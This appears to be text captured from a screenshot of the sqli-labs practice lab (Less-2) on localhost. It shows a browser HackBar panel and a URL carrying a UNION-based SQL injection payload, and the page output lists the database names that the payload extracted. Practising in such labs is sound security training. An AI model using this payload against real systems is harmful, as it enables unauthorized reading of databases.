 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,pikachu,security,sys,yzmcms
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:82/Less-2/?id=-1 union select 1,group_concat(schema_name),3 from information_schema.schemata--+